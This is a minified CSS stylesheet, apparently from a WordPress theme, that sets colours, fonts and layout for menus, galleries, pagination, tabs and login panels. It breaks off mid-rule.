.jaw-video-icon{background-color:rgba(4,140,212,0.7);color:#048cd4}.post-preset-ts_1490125461927 .element.format-quote>.box,.post-preset-ts_1490125461927 .element.format-link>.box{background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-timeline-border span,.post-preset-ts_1490125461927 .jaw-pointer{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-pointer-in{border-color:#048cd4 !important;background-color:#fafafa}.post-preset-ts_1490125461927 .pagination.number li .page-numbers{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.number li .page-numbers.current,.post-preset-ts_1490125461927 .pagination.number li .page-numbers:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a{border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a a{color:#048cd4}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a:hover{color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text:hover,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.infinite #infscr-loading,.post-preset-ts_1490125461927 .pagination.infinitemore #infscr-loading{color:#048cd4}.post-preset-ts_1490125461927 .socialshare-icon li span{color:#fafafa}.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title,.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title-bottom{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-google-fonts,.post-preset-ts_1490125461927 .jw-el-icon span{color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-showcase-icon{color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message a{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .panel{color:#fafafa}.post-preset-ts_1490125461927 .panel .panel-title{color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a,.post-preset-ts_1490125461927 .jaw_login a:hover{color:#048cd4 !important}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper{border-color:#fafafa;background-color:rgba(4,140,212,0.9)}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .title h3{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .item a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .active{color:#fafafa}.post-preset-ts_1490125461927 .jaw-dropcap{color:#fafafa}.post-preset-ts_1490125461927 .jaw-highlight{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-spoiler .restriction{color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler:hover .revealed{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column a,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column p,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column h5{color:#048cd4}.post-preset-ts_1490125461927 .timeTo-countdown .counter,.post-preset-ts_1490125461927 .timeTo-countdown span{border-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .timeTo-countdown .counter>div{color:#fafafa}.post-preset-ts_1490125461927 .jaw-gallery-shortcode{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-prev,.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-next{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-default,.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-heading{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle{color:#fafafa}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-body{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content{background-color:#048cd4;border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content p{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li.active a{background-color:#fafafa;color:#048cd4;border-bottom-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li a{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:hover{background-color:#048cd4}.post-preset-ts_1490125461927 .format-link .perex,.post-preset-ts_1490125461927 .format-quote .perex{background:#F1F1F1}.post-preset-ts_1490125461927 .list_of_categories a{color:#fafafa}.post-preset-ts_1490125461927 .list_of_categories a:hover{color:#fafafa}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a{color:#048cd4}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a:hover{color:#048cd4}.post-preset-ts_1490125461927 input,.post-preset-ts_1490125461927 textarea{border-color:#fafafa !important;color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-author-shortcode .admin_info{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .blockquote-container{background:#F1F1F1;color:#fafafa}.post-preset-ts_1490125461927 .blockquote-container .quote-author{color:#fafafa}.post-preset-ts_1490125461927 .btn,.post-preset-ts_1490125461927 input[type="submit"]{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .btn a,.post-preset-ts_1490125461927 .btn a:hover,.post-preset-ts_1490125461927 input[type="submit"] a,.post-preset-ts_1490125461927 input[type="submit"] a:hover{color:#048cd4}.post-preset-ts_1490125461927 .login-submit input,.post-preset-ts_1490125461927 .login-submit input:focus{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 nav#nav-single .nav-previous-container,.post-preset-ts_1490125461927 nav#nav-single .nav-next-container{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel.special .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 .tab-post-widget-content .date,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .content,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .author span{color:#fafafa}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 td,.post-preset-ts_1490125461927 th,.post-preset-ts_1490125461927 blockquote{border-color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-checkmark{color:#048cd4}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-content>.row{background-color:#ededed;color:#3d3d3d}.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input,.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input:focus,.jaw-user-panel.user-preset-ts_1490125463135 .reg-submit{background-color:#048cd4;color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-item a{color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 input{background-color:#fafafa;color:#444}.user-content-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section-name,.user-content-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}.user-content-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw-user-content{background-color:#ededed;color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw_user_hide_button{background-color:#ededed;color:#3d3d3d}.jaw-media-gallery{background-color:#1f1f1f}.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery i.jaw-icon-square-up-right{background-color:rgba(31,31,31,0.9);color:#fafafa}.jaw-media-gallery .jaw-mobilegalleryarrow-left,.jaw-media-gallery .jaw-mobilegalleryarrow-right{background-color:#1f1f1f}.jaw-media-gallery .jaw-shadow,.jaw-media-gallery .jaw-video-icon{background-color:rgba(31,31,31,0.9)}.jaw-media-gallery p,.jaw-media-gallery .jaw-icon-share2,.jaw-media-gallery span.jaw-gallery-close-icon,.jaw-media-gallery .jaw-gallery-close-icon .jaw-icon-close,.jaw-media-gallery i.jaw-icon-arrow-up-right,.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery .jaw-icon-next-arrow-left,.jaw-media-gallery .jaw-icon-next-arrow-right,.jaw-media-gallery .numero,.jaw-media-gallery h1.jaw-gallery-main-title a,.jaw-media-gallery span.close-text,.jaw-media-gallery .jaw-gallery-post-title,.jaw-media-gallery .jaw-gallery-post-perex,.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button,.jaw-media-gallery i.jaw-icon-square-down-left,.jaw-media-gallery i.jaw-icon-sipka-gallery-right,.jaw-media-gallery i.jaw-icon-sipka-gallery-left,.jaw-media-gallery .item-wrapper-main-border-item i,.jaw-media-gallery ul.socialshare-icon span{color:#fafafa}.jaw-media-gallery .jaw-gallery-after-img-area,.jaw-media-gallery .left-side-gallery-container,.jaw-media-gallery .jaw_user_hide.jaw_device,.jaw-media-gallery .item-wrapper-main-border-item,.jaw-media-gallery .embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item{border-color:rgba(250,250,250,0.9) !important}.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button{background-color:#fafafa !important}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495.mobile-main-menu-bar,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .jw-mobile-menu-bar{background-color:#fafafa;color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input:focus{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper{background-color:#fafafa;color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a:before{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a:hover{color:#048cd4;border-color:#048cd4 !important}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a:hover{color:rgba(4,140,212,0.5)}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-mobile-search .open-search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .btn,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .button-primary{background-color:#048cd4;color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel a{color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="text"],.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="password"]{background:#fafafa;color:#048cd4}.jaw-footer .jaw-footer-sidebars{background-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button a{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-item,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-buttons .jaw-user-item>a{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{border-color:#dcdcdc}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search.jaw-clicked{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-border{border-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search #searchsubmit{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-opened #searchsubmit{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-webkit-input-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-ms-input-placeholder{color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495[class*='jw-fullwidth-on']{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .jaw-menu-col{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 a{color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item>a{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495>a{border-color:#048cd4}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu{background-color:#fafafa;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a{color:#fafafa;border-color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:after{color:#dcdcdc}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:hover{color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_big_center.section_bar:after,.bar_type_big_center.section_bar:before,.bar_type_big_left.section_bar:after,.bar_type_big_left.section_bar:before,.bar_type_big_right.section_bar:after,.bar_type_big_right.section_bar:before{border-bottom-width:3px;margin-top:-1.5px}.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before,.post-bar_type_4 .section_bar:after,.post-bar_type_4 .section_bar:before,.bar_type_4.section_bar:after,.bar_type_4.section_bar:before,.post-bar_type_4.section_bar:after,.post-bar_type_4.section_bar:before{border-bottom-width:1px;margin-top:-0.5px}.jaw-single .entry-content p,form#commentform input,.jw-tax-featured-top,.jw-tax-featured-content,.jaw-preset-tax-header p .widget_text .textwidget,.jaw-user-panel .jaw-user-settings-title,.post-comments .comment-content p,.single-jaw-gallery .jaw-shadow p,.cta-table-content p,.jaw-perex-content,.jaw-after-perex,.jaw-ticker .main-title,.jaw-ticker .item,.jaw-single .jaw-gallery-bottom-text,.jw-rating-box .jaw-one-rating-row p,html,body,p,ul,ol{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.popmake p,.popmake a{font-family:Roboto,serif !important}.single-jaw-gallery .mashsb-container .text,.single-jaw-gallery .mashsb-container .icon,.single-jaw-gallery .mashsb-container .onoffswitch,.single-jaw-gallery .mashsb-container .onoffswitch2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px}.pagination .page-numbers,.pagination a,.pagination .morebutton{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}h5,.jaw-h5{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}label{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}@media only screen and (max-width:767px){.jaw_blog article.content-vertical-small header .jw-title,.jaw_blog article.content-vertical-small.format-quote header .jw-title,.jaw_blog article.content-vertical-small.format-quote .quote-author,.jaw_blog article.content-vertical header .jw-title,.jaw_blog article.content-vertical-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}}.quote-author,.jaw_blog .format-quote header h4,.blockquote-container blockquote{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}h4,.jaw-h4,.jaw_blog .content-full .quote-author{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw_blog .content-classical header .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.btn,.jaw-user-panel .jaw-user-button,.jaw_login .login-content label,.jaw_login .login-content .jw-margin-bottom{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}h6,.jaw-h6{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .element p,.section-header.off .section-name,.jaw-one-rating-row .jaw-rating-text-title,.jaw-one-rating-row .jaw-one-rating-name,.jaw-one-rating-row .jaw-one-rating-number,.post-comments h3#reply-title,.post-comments .comments-title h3,.post-comments .comments-title .author-name,.post-comments .comment-servise-link a,.post-comments .comment-servise-link span.edit-link,form#commentform p:first-child,.jaw-single .jaw-gallery-title,.jaw-single .jaw-gallery-title-bottom,.comment-top label,.comment-bottom label,nav#nav-single h4,.slider_3 .desc span{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.widget_tag_cloud .tagcloud a{font-size:14px !important}.jw-page-title,.jaw_blog .content-full h3.entry-title,article.content .entry-content .perex header{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h1,.jaw-h1{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}.popmake-title{font-family:Roboto,serif !important}.jaw_blog .content-special-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h2,.jaw-h2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:24px;line-height:1.5em}.jaw-media-gallery .jaw-gallery-close-icon,.jaw-media-gallery .close-button,.jaw-media-gallery .jaw-gallery-image-pagination3 .numero,h3,.jaw-h3{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:20px;line-height:1.5em}.jaw-media-gallery .mashShareIcon.jaw-icon-share2:before{font-size:20px}.jaw-user-panel .jaw-user-loggedin,.jaw_blog .blog-meta-info,.sidebar-box .blog-meta-info,.comment-item-date,.blog-meta-info-top,.blog-meta-info-top label,.widget #wp-calendar,.timeTo-countdown .counter span,.commentlist .jaw-featured-comentator,.wp-caption-text,.post-categories-labels a,.post-comments-labes a,.tab-post-widget-content .date,.tab-post-widget-content .wrap,.jaw-top-bar .jaw-user-panel .jaw_button,.jaw-top-bar .jaw-top-bar-search input,.comments-block .comment-date,.blog-meta-info-content,.jaw_instagram_widget a.checkit{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5em}.jaw-top-bar-content,.jaw-top-bar .jaw-user-panel .jaw-user-item i{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar .jaw-user-panel .jaw_button a{height:16.8px}.breadcrumb a,.post-tags ul.tag-list li,.jaw-social-icon-box{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.top-nav.menu .menu-item>a,.widget-menu-dropdown{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw-mobile-menu-nav .menu-item>a,.jaw-mobile-menu-nav .menu-item>.widget-menu-dropdown,.jw-menu-wrapper .jaw-user-panel .user-sub-menu a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.footer-copyright,.footer-copyright .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar-content .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px !important;line-height:1.5em}.slider_5_main .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.slider_5_main .slider_5_navigate .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.top-nav.menu>.menu-item.jaw-menu-item-depth-0>a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px}.bar_type_big_left .section_bar .section-name,.bar_type_big_center .section_bar .section-name,.bar_type_big_right .section_bar .section-name,.bar_type_big_left.section_bar,.bar_type_big_center.section_bar,.bar_type_big_right.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:35px;line-height:1.5em}.bar_type_1 .section-name,.jaw-featured label{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_4 .section_bar .section-name,.post-bar_type_4 .section_bar,.bar_type_4.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_2 .section-name,.bar_type_2.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_3 .section-name,.bar_type_3.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .content-simple header .jw-title,.jaw-user-panel .jaw-user-settings-item h4,.jaw-user-panel .jaw-user-settings-item label,.jaw-recent-comments .tab-post-row a{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical-small header .jw-title,.jaw_blog .content-vertical-small.format-quote header .jw-title,.jaw_blog .content-vertical-small.format-quote .quote-author{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical header 